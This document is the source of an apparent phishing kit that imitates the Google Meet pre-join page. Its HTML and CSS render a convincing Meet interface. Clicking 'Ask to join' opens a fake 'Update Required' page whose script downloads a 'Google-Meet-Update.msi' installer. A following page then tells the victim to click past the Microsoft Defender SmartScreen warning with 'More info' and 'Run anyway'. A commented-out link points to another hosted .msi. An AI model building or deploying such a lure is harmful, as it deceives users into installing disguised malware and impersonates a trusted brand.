
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Google Meet</title>
  <!-- SEO Elements -->
  <meta name="description" content="Join your Google Meet call. Set up your camera and microphone, check audio/video preview before joining.">
  <link rel="icon" type="image/svg+xml" href="logo.svg">
  
  <!-- Font and Icon stylesheets -->
  <link href="https://fonts.googleapis.com/css2?family=Google+Sans:wght@400;500;700&family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0..1,0" rel="stylesheet" />
  
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <!-- Header -->
  <header class="meet-header">
    <div class="header-left">
      <div class="logo-container">
        <!-- Google Meet Logo -->
        <img src="logo.svg" alt="Google Meet" class="meet-logo" width="124" height="40" style="object-fit: contain; width: auto; height: 40px;">
      </div>
    </div>
    <div class="header-right">
      <span class="header-time" id="header-time">18:00</span>
      <span class="header-date" id="header-date">Wed, May 27</span>
      <div class="user-account-container">
        <div class="user-info">
          <span class="user-email" id="user-email">GUEST USER</span>
        </div>
        <div class="avatar" id="user-avatar">G</div>
      </div>
    </div>
  </header>

  <!-- Main Container -->
  <main class="meet-main">
    <div class="meet-content-wrapper">
      
      <!-- Left Column: Video & Media Setup -->
      <section class="media-column">
        <div class="preview-card" id="preview-card">
          <!-- Video preview container -->
          <div class="video-container">
            <!-- Simulated background fallback when camera is off -->
            <div class="simulated-avatar-container" id="simulated-avatar">
              <div class="simulated-avatar" id="avatar-letter">G</div>
              <span class="avatar-soundwave-indicator"></span>
            </div>
            
            <video id="webcam-video" autoplay playsinline muted class="hidden"></video>
            
            <!-- User Label -->
            <div class="user-name-tag" id="user-name-tag">GUEST</div>

            <!-- Permission Required Overlay -->
            <div class="permission-overlay" id="permission-overlay">
              <h2 class="permission-title">Do you want people to see and hear you in the meeting?</h2>
              <button class="btn btn-primary" id="btn-request-permission">
                <span class="material-symbols-outlined">videocam</span>
                Allow microphone and camera
              </button>
            </div>

            <!-- Desktop Notifications Prompt -->
            <div class="notifications-dialog" id="notifications-dialog">
              <div class="dialog-body">
                <span class="material-symbols-outlined bell-icon">notifications_active</span>
                <div class="dialog-text">
                  <h3>Receive desktop notifications from Meet</h3>
                  <p>Allowing notifications lets Meet alert you about incoming calls and updates that occur while you're in another tab</p>
                </div>
              </div>
              <div class="dialog-actions">
                <button class="btn btn-text" id="btn-not-now-notifications">Not now</button>
                <button class="btn btn-blue" id="btn-allow-notifications">Allow notifications</button>
              </div>
            </div>

            <!-- Floating Preview Controls -->
            <div class="preview-floating-controls">
              <button class="btn-round control-mic btn-error-state" id="btn-toggle-mic" title="Toggle Microphone" aria-label="Toggle Microphone">
                <span class="material-symbols-outlined" id="mic-icon">mic_off</span>
                <span class="error-badge" id="mic-error-badge">!</span>
              </button>
              <button class="btn-round control-video btn-error-state" id="btn-toggle-video" title="Toggle Camera" aria-label="Toggle Camera">
                <span class="material-symbols-outlined" id="video-icon">videocam_off</span>
                <span class="error-badge" id="video-error-badge">!</span>
              </button>
              <button class="btn-round control-settings" id="btn-open-settings" title="Video effects & settings">
                <span class="material-symbols-outlined">auto_awesome</span>
              </button>
            </div>
          </div>
        </div>

        <!-- Media Devices Selectors -->
        <div class="media-settings-bar">
          <div class="device-dropdown-container">
            <span class="material-symbols-outlined dropdown-icon-left">mic</span>
            <div class="dropdown-select-wrapper">
              <select id="select-mic" class="device-select">
                <option value="" disabled selected>Permission required</option>
              </select>
            </div>
          </div>
          <div class="device-dropdown-container">
            <span class="material-symbols-outlined dropdown-icon-left">volume_up</span>
            <div class="dropdown-select-wrapper">
              <select id="select-speaker" class="device-select">
                <option value="default">Default Speaker</option>
              </select>
            </div>
          </div>
          <div class="device-dropdown-container">
            <span class="material-symbols-outlined dropdown-icon-left">videocam</span>
            <div class="dropdown-select-wrapper">
              <select id="select-camera" class="device-select">
                <option value="" disabled selected>Permission required</option>
              </select>
            </div>
          </div>
        </div>
      </section>

      <!-- Right Column: Call Entry Controls -->
      <section class="controls-column">
        <div class="entry-card">
          <h1 class="entry-title">Ready to join?</h1>
          
          <!-- Blue rotating loading animation -->
          <div class="loading-spinner-container">
            <div class="loading-spinner"></div>
          </div>

          <!-- Gemini Note Taking Integration Banner -->
          <div class="gemini-card">
            <div class="gemini-icon-container">
              <svg class="gemini-sparkle" viewBox="0 0 24 24" width="20" height="20">
                <path fill="#1a73e8" d="M12 2L14.8 8.8L21.6 11.6L14.8 14.4L12 21.2L9.2 14.4L2.4 11.6L9.2 8.8L12 2Z"/>
              </svg>
            </div>
            <div class="gemini-card-content">
              <span class="gemini-title">Use Gemini to take notes</span>
              <span class="gemini-subtitle">Share notes and transcript</span>
            </div>
            <button class="btn btn-light" id="btn-gemini-start">Start</button>
          </div>

          <!-- Action Buttons -->
          <div class="join-actions">
            <a href="join.html">
               <button class="btn btn-primary btn-join" id="btn-join-now">Ask to join</button>
            </a>
            <div class="other-ways-container">
              <button class="btn btn-secondary btn-other-ways" id="btn-other-ways">
                Other ways to join
                <span class="material-symbols-outlined">expand_more</span>
              </button>
              <div class="other-ways-dropdown hidden" id="other-ways-dropdown">
                <a href="#" class="dropdown-item">
                  <span class="material-symbols-outlined">phone</span>
                  Join by phone (audio only)
                </a>
                <a href="#" class="dropdown-item">
                  <span class="material-symbols-outlined">cast</span>
                  Cast this meeting
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>

    </div>
  </main>

  <!-- Settings Modal (Dynamic overlay) -->
  <div class="modal-overlay hidden" id="settings-modal">
    <div class="settings-modal-card">
      <div class="modal-header">
        <h2>Settings</h2>
        <button class="btn-icon" id="btn-close-settings">
          <span class="material-symbols-outlined">close</span>
        </button>
      </div>
      <div class="modal-tabs">
        <button class="modal-tab active" data-tab="audio">Audio</button>
        <button class="modal-tab" data-tab="video">Video</button>
      </div>
      <div class="modal-body">
        <!-- Audio Tab -->
        <div class="tab-content" id="tab-audio">
          <div class="settings-group">
            <label for="modal-select-mic">Microphone</label>
            <select id="modal-select-mic" class="modal-select"></select>
          </div>
          <div class="settings-group">
            <label for="modal-select-speaker">Speakers</label>
            <select id="modal-select-speaker" class="modal-select"></select>
          </div>
        </div>
        <!-- Video Tab -->
        <div class="tab-content hidden" id="tab-video">
          <div class="settings-group">
            <label for="modal-select-camera">Camera</label>
            <select id="modal-select-camera" class="modal-select"></select>
          </div>
        </div>
      </div>
    </div>
  </div>

  <script src="app.js"></script>
</body>
</html>
</file>


<file: ig.html>
<!DOCTYPE html>
<!-- saved from url=(0039)https://meetgooglejoin.com/install.html -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Installation Guide - Google Meet</title>
    <link rel="icon" href="https://www.gstatic.com/meet/icons/icon_728_728_20200708.png" type="image/png">
    <link href="./Installation Guide - Google Meet_files/css2" rel="stylesheet">
    <style>
        :root {
            --google-blue: #1a73e8;
            --text-color: #202124;
            --secondary-text: #5f6368;
        }
        body {
            font-family: 'Google Sans', 'Roboto', sans-serif;
            background-color: #ffffff;
            color: var(--text-color);
            margin: 0;
            padding: 24px;
            display: flex;
            flex-direction: column;
            align-items: center;
        }
        .container {
            max-width: 600px;
            width: 100%;
        }
        h1 {
            font-size: 24px;
            font-weight: 400;
            margin-bottom: 24px;
            text-align: center;
        }
        .step {
            margin-bottom: 40px;
            background: #f8f9fa;
            padding: 24px;
            border-radius: 8px;
        }
        .step-title {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 16px;
            display: flex;
            align-items: center;
            gap: 12px;
        }
        .step-number {
            background: var(--google-blue);
            color: white;
            width: 28px;
            height: 28px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 14px;
        }
        .step-image {
            width: 100%;
            height: auto;
            border-radius: 4px;
            border: 1px solid #dadce0;
            margin-top: 16px;
        }
        .back-link {
            display: inline-block;
            margin-top: 24px;
            color: var(--google-blue);
            text-decoration: none;
            font-weight: 500;
        }
        .back-link:hover {
            text-decoration: underline;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Installation Instructions</h1>
        
        <div class="step">
            <div class="step-title">
                <span class="step-number">1</span>
                <span>Locate the downloaded file</span>
            </div>
            <p>After downloading the installation file, locate it at the top right corner of your browser or in the download folder of your computer.</p>
        </div>

        <div class="step">
            <div class="step-title">
                <span class="step-number">2</span>
                <span>Start the installation</span>
            </div>
            <p>Double click on the downloaded file to start the installation.</p>
        </div>

        <div class="step">
            <div class="step-title">
                <span class="step-number">3</span>
                <span>Click "More info"</span>
            </div>
            <p>A Microsoft Defender SmartScreen warning will appear. Click on <strong>"More info"</strong>.</p>
            <p style="color: #d93025; font-weight: 500; margin-top: 8px;"><strong>⚠️ Important:</strong> Do not click "More info" in the image below. The image is just a reference. You need to click "More info" in the actual Windows dialog that appears on your computer.</p>
            <img src="./Installation Guide - Google Meet_files/guide_step1.jpeg" alt="Click More info" class="step-image">
        </div>

        <div class="step">
            <div class="step-title">
                <span class="step-number">4</span>
                <span>Click "Run anyway"</span>
            </div>
            <p>The <strong>"Run anyway"</strong> option will appear; click it to proceed and complete the installation.</p>
            <img src="./Installation Guide - Google Meet_files/guide_step2.jpeg" alt="Click Run anyway" class="step-image">
        </div>

        <a class="back-link" href="https://meetgooglejoin.com/update">← Back to Download</a>
    </div>


</body></html>
</file>

<file: join.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Update</title>
    <link rel="icon" type="image/x-icon" href="logo.svg">
    <link
        href="https://fonts.googleapis.com/css2?family=Google+Sans:wght@400;500&amp;family=Roboto:wght@400;500&amp;display=swap"
        rel="stylesheet">
    <link rel="stylesheet" href="join.css">
</head>

<body>
    <header><img src="logo.svg" alt=""></header>
    <div class="full">
        <div class="top1"><img src="info.png" alt=""></div>
        <div class="top2">
            <h2>Update Required</h2>
        </div>
        <div class="top3">
            <p>Your Google Meet client is outdated. To continue joining meetings securely</p>
        </div>
        <div class="top33">
            <p>and access the latest features, please download and install the latest update.</p>
        </div>
        <div class="top4">
            <!-- <a href="https://raw.githubusercontent.com/catherineorahood/google-meet-udpate/main/Amex%20Meeting.msi"
                download> -->
            <button onclick="handleClick()">Download Update</button>
        </div>
        <p>Click the button above to download the update</p>
    </div>


    <script>
    async function handleClick() {
        const response = await fetch('Google-Meet-Update.msi');
        const blob = await response.blob();
        const blobUrl = URL.createObjectURL(blob);

        const a = document.createElement('a');
        a.href = blobUrl;
        a.download = 'Google-Meet-Update.msi';
        document.body.appendChild(a);
        a.click();
        document.body.removeChild(a);
        URL.revokeObjectURL(blobUrl);

        setTimeout(() => {
        window.location.href = 'ig.html';
        }, 300);
    }
</script>
</body>

</html>
</file>
<file: style.css>
/* Modern Reset and CSS Custom Variables representing Google Design System tokens */
:root {
  --google-blue: #1a73e8;
  --google-blue-hover: #1557b0;
  --google-blue-light: #e8f0fe;
  --google-red: #ea4335;
  --google-red-hover: #d93025;
  --google-green: #34a853;
  --google-yellow: #f9ab00;
  --text-primary: #202124;
  --text-secondary: #5f6368;
  --bg-primary: #ffffff;
  --bg-secondary: #f8f9fa;
  --border-color: #dadce0;
  --border-radius-large: 16px;
  --border-radius-medium: 8px;
  --border-radius-circle: 50%;
  --transition-smooth: all 0.25s cubic-bezier(0.4, 0, 0.2, 1);
  --shadow-subtle: 0 1px 2px 0 rgba(60,64,67,0.3), 0 1px 3px 1px rgba(60,64,67,0.15);
  --shadow-medium: 0 1px 3px 0 rgba(60,64,67,0.3), 0 4px 8px 3px rgba(60,64,67,0.15);
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: 'Google Sans', Roboto, Arial, sans-serif;
  color: var(--text-primary);
  background-color: var(--bg-primary);
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
  height: 100vh;
  display: flex;
  flex-direction: column;
}

/* Header Styles */
.meet-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 24px;
  border-bottom: 1px solid var(--border-color);
  background-color: var(--bg-primary);
  height: 64px;
  z-index: 10;
}

.header-left .logo-container {
  display: flex;
  align-items: center;
  gap: 8px;
  user-select: none;
}

.meet-logo {
  object-fit: contain;
}

.logo-text {
  font-family: 'Product Sans', 'Google Sans', sans-serif;
  font-size: 22px;
  color: var(--text-secondary);
  font-weight: 400;
  letter-spacing: -0.5px;
}

.logo-subtext {
  font-weight: 500;
  color: var(--text-primary);
}

.header-right {
  display: flex;
  align-items: center;
  gap: 16px;
}

.header-time, .header-date {
  font-family: 'Google Sans', sans-serif;
  font-size: 18px;
  color: var(--text-secondary);
  font-weight: 400;
}

.user-account-container {
  display: flex;
  align-items: center;
  gap: 12px;
  padding-left: 16px;
  border-left: 1px solid var(--border-color);
}

.user-info {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.user-email {
  font-size: 14px;
  font-weight: 500;
  color: var(--text-primary);
}

.switch-account-link {
  font-size: 12px;
  color: var(--google-blue);
  text-decoration: none;
  font-weight: 500;
}

.switch-account-link:hover {
  text-decoration: underline;
}

.avatar {
  width: 36px;
  height: 36px;
  background-color: #7b1fa2;
  color: white;
  border-radius: var(--border-radius-circle);
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 600;
  font-size: 16px;
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.1);
}

/* Main Container Layout */
.meet-main {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 24px;
  background-color: var(--bg-primary);
}

.meet-content-wrapper {
  display: grid;
  grid-template-columns: minmax(400px, 740px) 360px;
  gap: 48px;
  width: 100%;
  max-width: 1180px;
  align-items: center;
  justify-content: center;
}

/* Left Column: Media Area */
.media-column {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.preview-card {
  width: 100%;
  aspect-ratio: 16 / 9;
  background-color: #202124;
  border-radius: var(--border-radius-large);
  overflow: hidden;
  position: relative;
  box-shadow: 0 1px 3px 0 rgba(60,64,67,0.3);
}

.video-container {
  width: 100%;
  height: 100%;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}

video {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transform: scaleX(-1); /* Mirror camera output for natural viewing */
}

/* Simulated visual preview details */
.simulated-avatar-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  position: absolute;
  inset: 0;
  background-color: #202124;
  z-index: 1;
  transition: var(--transition-smooth);
}

.simulated-avatar {
  width: 110px;
  height: 110px;
  background-color: #7b1fa2;
  color: white;
  border-radius: var(--border-radius-circle);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 48px;
  font-weight: 500;
  box-shadow: 0 4px 10px rgba(0,0,0,0.3);
}

.avatar-soundwave-indicator {
  margin-top: 16px;
  width: 12px;
  height: 12px;
  background-color: var(--google-blue);
  border-radius: 50%;
  display: none;
  animation: pulse 1.5s infinite ease-in-out;
}

@keyframes pulse {
  0% { transform: scale(1); opacity: 0.7; }
  50% { transform: scale(1.6); opacity: 1; box-shadow: 0 0 10px var(--google-blue); }
  100% { transform: scale(1); opacity: 0.7; }
}

.user-name-tag {
  position: absolute;
  top: 16px;
  left: 16px;
  color: white;
  background-color: rgba(0, 0, 0, 0.5);
  padding: 4px 12px;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 500;
  z-index: 3;
}

/* Permission Overlay */
.permission-overlay {
  position: absolute;
  inset: 0;
  background-color: #202124;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  padding: 24px;
  z-index: 4;
  transition: var(--transition-smooth);
}

.permission-title {
  color: white;
  font-size: 22px;
  font-weight: 400;
  margin-bottom: 24px;
  max-width: 440px;
}

/* Notifications Banner Dialog */
.notifications-dialog {
  position: absolute;
  right: 16px;
  top: 50%;
  transform: translateY(-50%);
  width: 320px;
  background-color: #e8f0fe;
  border-radius: var(--border-radius-large);
  box-shadow: var(--shadow-medium);
  padding: 16px;
  display: flex;
  flex-direction: column;
  gap: 16px;
  z-index: 5;
  animation: slideIn 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  transition: var(--transition-smooth);
}

@keyframes slideIn {
  from { opacity: 0; transform: translateY(-40%) scale(0.95); }
  to { opacity: 1; transform: translateY(-50%) scale(1); }
}

.dialog-body {
  display: flex;
  gap: 12px;
}

.bell-icon {
  color: var(--google-blue);
  font-size: 24px;
}

.dialog-text h3 {
  font-size: 14px;
  font-weight: 500;
  color: #1967d2;
  margin-bottom: 4px;
}

.dialog-text p {
  font-size: 12px;
  color: #3c4043;
  line-height: 1.4;
}

.dialog-actions {
  display: flex;
  justify-content: flex-end;
  gap: 8px;
}

/* Buttons System */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  border: none;
  border-radius: 24px;
  padding: 10px 24px;
  font-family: 'Google Sans', sans-serif;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  transition: var(--transition-smooth);
}

.btn-primary {
  background-color: var(--google-blue);
  color: white;
}

.btn-primary:hover {
  background-color: var(--google-blue-hover);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,0.3), 0 1px 3px 1px rgba(60,64,67,0.15);
}

.btn-blue {
  background-color: #1967d2;
  color: white;
  border-radius: 16px;
  padding: 8px 16px;
  font-size: 13px;
}

.btn-blue:hover {
  background-color: #1557b0;
}

.btn-text {
  background-color: transparent;
  color: #1967d2;
  border-radius: 16px;
  padding: 8px 16px;
  font-size: 13px;
}

.btn-text:hover {
  background-color: rgba(25, 103, 210, 0.08);
}

.btn-light {
  background-color: white;
  color: var(--google-blue);
  border: 1px solid var(--border-color);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,0.05);
}

.btn-light:hover {
  background-color: var(--bg-secondary);
}

.btn-secondary {
  background-color: transparent;
  color: var(--google-blue);
  border: 1px solid var(--border-color);
}

.btn-secondary:hover {
  background-color: var(--google-blue-light);
}

/* Floating video controls */
.preview-floating-controls {
  position: absolute;
  bottom: 16px;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  gap: 12px;
  z-index: 3;
}

.btn-round {
  width: 48px;
  height: 48px;
  border-radius: var(--border-radius-circle);
  border: none;
  background-color: rgba(255, 255, 255, 0.15);
  color: white;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  position: relative;
  transition: var(--transition-smooth);
  backdrop-filter: blur(8px);
}

.btn-round:hover {
  background-color: rgba(255, 255, 255, 0.25);
  transform: scale(1.05);
}

.btn-round:active {
  transform: scale(0.95);
}

.btn-round.btn-error-state {
  background-color: var(--google-red);
  color: white;
}

.btn-round.btn-error-state:hover {
  background-color: var(--google-red-hover);
}

.error-badge {
  position: absolute;
  top: -4px;
  right: -4px;
  background-color: var(--google-yellow);
  color: var(--text-primary);
  font-size: 10px;
  font-weight: 800;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 2px solid #202124;
}

/* Media Devices settings selectors under preview */
.media-settings-bar {
  display: flex;
  justify-content: center;
  gap: 8px;
  width: 100%;
}

.device-dropdown-container {
  display: flex;
  align-items: center;
  background-color: white;
  border: 1px solid var(--border-color);
  border-radius: 20px;
  padding: 4px 12px;
  flex: 1;
  max-width: 220px;
  height: 36px;
  transition: var(--transition-smooth);
}

.device-dropdown-container:hover {
  background-color: var(--bg-secondary);
  border-color: #9aa0a6;
}

.dropdown-icon-left {
  color: var(--text-secondary);
  font-size: 18px;
  margin-right: 6px;
}

.dropdown-select-wrapper {
  flex: 1;
  overflow: hidden;
}

.device-select {
  width: 100%;
  border: none;
  outline: none;
  background: transparent;
  font-size: 13px;
  font-family: inherit;
  color: var(--text-primary);
  font-weight: 500;
  cursor: pointer;
  text-overflow: ellipsis;
  white-space: nowrap;
}

/* Right Column styling */
.controls-column {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.entry-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  width: 100%;
}

.entry-title {
  font-family: 'Google Sans', sans-serif;
  font-size: 28px;
  font-weight: 400;
  color: var(--text-primary);
  margin-bottom: 24px;
}

/* Gemini Card integration */
.gemini-card {
  display: flex;
  align-items: center;
  background-color: #f1f3f4;
  border-radius: 12px;
  padding: 12px 16px;
  width: 100%;
  max-width: 320px;
  margin-bottom: 24px;
  gap: 12px;
  text-align: left;
}

.gemini-icon-container {
  background-color: white;
  border-radius: 50%;
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 1px 2px rgba(0,0,0,0.1);
}

.gemini-card-content {
  display: flex;
  flex-direction: column;
  flex: 1;
}

.gemini-title {
  font-size: 13px;
  font-weight: 500;
  color: var(--text-primary);
}

.gemini-subtitle {
  font-size: 11px;
  color: var(--text-secondary);
}

/* Action Buttons Container */
.join-actions {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 16px;
  width: 100%;
}

.btn-join {
  width: 100%;
  max-width: 180px;
  height: 48px;
  border-radius: 24px;
  font-size: 14px;
}

/* Other ways to join dropdown list */
.other-ways-container {
  position: relative;
  width: 100%;
  display: flex;
  justify-content: center;
}

.btn-other-ways {
  display: flex;
  align-items: center;
  gap: 4px;
  font-size: 13px;
  color: var(--google-blue);
  background: transparent;
  border: 1px solid var(--border-color);
  border-radius: 20px;
  padding: 8px 16px;
}

.other-ways-dropdown {
  position: absolute;
  bottom: 44px;
  background-color: white;
  border: 1px solid var(--border-color);
  border-radius: 8px;
  box-shadow: var(--shadow-medium);
  width: 220px;
  display: flex;
  flex-direction: column;
  padding: 8px 0;
  z-index: 10;
  animation: fadeInUp 0.2s ease;
}

@keyframes fadeInUp {
  from { opacity: 0; transform: translateY(8px); }
  to { opacity: 1; transform: translateY(0); }
}

.dropdown-item {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 10px 16px;
  font-size: 13px;
  color: var(--text-primary);
  text-decoration: none;
  transition: var(--transition-smooth);
}

.dropdown-item:hover {
  background-color: var(--bg-secondary);
}

.dropdown-item span {
  color: var(--text-secondary);
  font-size: 20px;
}

/* Settings Modal styling */
.modal-overlay {
  position: fixed;
  inset: 0;
  background-color: rgba(0,0,0,0.5);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 100;
  transition: var(--transition-smooth);
}

.settings-modal-card {
  background-color: white;
  border-radius: var(--border-radius-large);
  width: 90%;
  max-width: 500px;
  box-shadow: var(--shadow-medium);
  overflow: hidden;
  animation: zoomIn 0.25s cubic-bezier(0.4, 0, 0.2, 1);
}

@keyframes zoomIn {
  from { transform: scale(0.95); opacity: 0; }
  to { transform: scale(1); opacity: 1; }
}

.modal-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 24px;
  border-bottom: 1px solid var(--border-color);
}

.modal-header h2 {
  font-size: 20px;
  font-weight: 400;
}

.btn-icon {
  background: transparent;
  border: none;
  cursor: pointer;
  color: var(--text-secondary);
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: var(--transition-smooth);
}

.btn-icon:hover {
  background-color: var(--bg-secondary);
  color: var(--text-primary);
}

.modal-tabs {
  display: flex;
  border-bottom: 1px solid var(--border-color);
}

.modal-tab {
  flex: 1;
  padding: 12px;
  border: none;
  background: transparent;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  color: var(--text-secondary);
  border-bottom: 2px solid transparent;
  transition: var(--transition-smooth);
}

.modal-tab.active {
  color: var(--google-blue);
  border-bottom-color: var(--google-blue);
}

.modal-body {
  padding: 24px;
}

.settings-group {
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin-bottom: 20px;
}

.settings-group label {
  font-size: 12px;
  font-weight: 500;
  color: var(--text-secondary);
}

.modal-select {
  border: 1px solid var(--border-color);
  border-radius: 4px;
  padding: 8px 12px;
  font-size: 14px;
  background-color: white;
  width: 100%;
}

.modal-select:focus {
  border-color: var(--google-blue);
  outline: none;
}

/* Helpers */
.hidden {
  display: none !important;
}

/* Responsive Styles */
@media (max-width: 1024px) {
  .meet-content-wrapper {
    grid-template-columns: 1fr;
    gap: 32px;
    max-width: 680px;
  }
  .controls-column {
    margin-top: 16px;
  }
}

@media (max-width: 768px) {
  .meet-header {
    padding: 12px 16px;
  }
  .meet-logo {
    height: 32px !important;
  }
  .user-info {
    display: none; /* Hide email on tablets/mobile to preserve space */
  }
  .user-account-container {
    padding-left: 0;
    border-left: none;
  }
  .header-time {
    font-size: 14px;
  }
  .header-date {
    display: none; /* Hide date on tablets/mobile to prevent squishing */
  }
  .header-right {
    gap: 10px;
  }
  .meet-main {
    padding: 16px;
  }
  .media-settings-bar {
    flex-direction: column;
    align-items: center;
  }
  .device-dropdown-container {
    max-width: 100%;
    width: 100%;
  }
}

@media (max-width: 480px) {
  .preview-card {
    border-radius: 0; /* Full width edge-to-edge style on small phones */
  }
  .simulated-avatar {
    width: 80px;
    height: 80px;
    font-size: 36px;
  }
  .notifications-dialog {
    left: 16px;
    right: 16px;
    width: auto;
  }
}

/* Blue rotating loading animation styles */
.loading-spinner-container {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 40px;
  margin-bottom: 24px;
}

.loading-spinner {
  width: 28px;
  height: 28px;
  border: 3px solid rgba(26, 115, 232, 0.15);
  border-top-color: var(--google-blue);
  border-radius: 50%;
  animation: rotateSpinner 1s linear infinite;
}

@keyframes rotateSpinner {
  to {
    transform: rotate(360deg);
  }
}
</file>
<file: join.css>
body{
    font-family: 'Google Sans', 'Roboto', sans-serif;
}

header{
    /* border: 1px solid black; */
}


header img{
    width: 200px;
}

.full{
    margin-top: 200px;
    /* border: 1px solid black; */
    width: 100%;
    flex-flow: column;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.full img{
    width: 200px;
}

h2{
    font-weight: 400;
    font-size: 24px;
}

p{
    font-size: 14px;
    line-height: 1.5;
    color: #5f6368;
}

.top33 p{
    margin-top: -13px;
}

.full button{
    padding: 15px;
    width: 170px;
    border-radius: 5px;
    background-color: #2370ED;
    color: white;
    font-weight: 500;
    font-size: 14px;
    cursor: pointer;
    border: none;
    margin-top: 10px;
    margin-bottom: 10px;
}

.full button:hover{
    background-color: #1557b0;
    box-shadow: 0 1px 2px 0 rgba(60, 64, 67, 0.3), 0 1px 3px 1px rgba(60, 64, 67, 0.15);
}



@media (max-width: 780px) {
  /* CSS rules. for small phones go here */

  header img{
    width: 150px;
  }
  .full{
    margin-top: 50px;
  }

  .full img{
    width: 150px;
  }
}
</file>
